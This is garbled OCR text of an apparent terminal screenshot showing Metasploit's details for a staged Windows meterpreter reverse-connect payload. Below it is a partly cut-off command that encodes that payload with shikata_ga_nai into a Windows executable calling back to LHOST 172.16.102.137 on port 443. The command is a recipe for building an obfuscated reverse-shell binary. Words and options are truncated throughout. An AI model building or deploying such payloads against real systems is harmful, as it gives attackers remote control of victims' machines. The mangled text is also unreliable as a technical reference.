 Applications Places Sat Dec 13, 7:48 PM root
root@attack: ~/met ework
File Edit View Search Terminal Help
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 287
Rank: Normal
Provided by:
skape <mmiller@hick.org>
sf <stephen_fewer@harmonysecurity.com>
hdm <hdm@metasploit.com>
Basic options:
Name Current Setting Required D
---- --------------- --------
EXITFUNC process yes ss, none)
LHOST yes
LPORT 4444 yes
METERPRETER>
Description:
Inject the meterpreter server D
payload (staged). Connect back to
root@attack:~/metasploit-framework
root@attack:~/metasploit-framewor ver x86 -e x86/shigata_ga_nai -f e
xe LHOST=172.16.102.137 LPORT=443
root@attack: ~/metas... metasploitminute.rb